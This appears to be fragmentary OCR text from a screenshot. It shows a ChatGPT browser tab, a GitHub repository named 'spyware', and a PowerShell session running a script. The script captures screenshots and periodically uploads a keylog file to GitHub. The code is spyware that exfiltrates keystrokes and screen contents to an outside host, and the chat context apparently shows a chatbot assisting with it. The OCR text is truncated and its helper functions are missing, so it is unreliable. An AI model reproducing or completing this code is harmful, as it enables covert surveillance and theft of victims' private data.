 (70) AI Cheats Are Evolving - Yo
Git Repository Installation Scrip
shrijaybaheti/spyware
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Upload-To-GitHub -filePath $keylogPath
Copy
Write-Host "Keylog uploaded to GitHub"
ChatGPT
Explore GPTs
Today
Delete Files from GitHub
Git Repository Installation
GitHub Image Fetch Issue
GitHub Automation and K
PowerShell Spyware Dete
Previous 7 Days
Remover verificação de in
JADX Editing Issues
Modded APK Smali Guida
JNIBridge Class Breakdow
Apktool Compilation Erro
Windows PowerShell
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Repository already cloned.